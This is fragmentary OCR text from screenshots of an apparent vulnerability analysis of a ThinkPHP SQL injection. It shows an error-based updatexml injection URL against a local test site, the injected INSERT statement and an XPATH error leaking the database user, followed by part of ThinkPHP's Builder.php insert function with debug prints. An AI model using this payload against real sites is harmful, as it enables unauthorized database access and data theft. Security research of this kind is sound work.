 localhost/thinkphp/public/index.php/index/index/index?name[0]=inc&name[1]=updatexml(1,concat(0x7,user(),0x7e...
Array
(
[`username`] => updatexml(1,concat(0x7,user(),0x7e),1)+1
)
INSERT INTO `users` (`username`) VALUES (updatexml(1,concat(0x7,user(),0x7e),1)+1)
[10501] PDOException in Connection.php line 456
SQLSTATE[HY000]: General error: 1105 XPATH syntax error:
'•root@localhost~'
C:\phpStudy\PHPTutorial\WWW\thinkphp\thinkphp\library\think\db\Builder.php • (thinkphp) - Sublime Text
File Edit Selection Find View Goto Tools Project Preferences Help
FOLDEI
t
Index.php × Builder.php
720 public function insert(array $data, $options = [], $replace = false)
721 {
722 // 分析并处理数据
723 $data = $this->parseData($data, $options);
724 echo "<pre>";print_r($data);
725 if (empty($data)) {
726 return 0;
727 }
728 $fields = array_keys($data);
729 $values = array_values($data);
730
731 $sql = str_replace(
740 print_r($sql);
741 return $sql;
742 }